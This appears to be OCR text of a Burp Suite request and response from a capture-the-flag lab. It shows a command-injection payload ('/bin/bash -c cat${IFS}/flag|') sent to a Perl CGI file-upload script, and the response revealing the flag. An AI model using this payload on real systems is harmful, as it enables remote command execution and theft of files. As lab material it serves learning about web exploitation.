 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/file.pl?/bin/bash%20-c%20cat${IFS}/flag|
HTTP/1.1
2 Host: 61.147.171.105:55539
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2263007180214533219631
11366281
8 Content-Length: 705
9 Origin: http://61.147.171.105:55539
10 Connection: keep-alive
11 Referer: http://61.147.171.105:55539/cgi-bin/file.pl
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1737716727,1737780651; last_login_info=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
15 <head>
16 <title>
Perl File Upload
</title>
17 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1" />
18 </head>
19 <body>
20 <h1>
Perl File Upload
</h1>
21 <form method="post" enctype="multipart/form-data">
22 File: <input type="file" name="file" />
23 <input type="submit" name="Submit!" value="Submit!"
/>
24 </form>
25 <hr />
26 cyberpeace{c360ca985111cd7c7488d9bc6deac251}
27 <br />
</body>
</html>
Search
0 highlights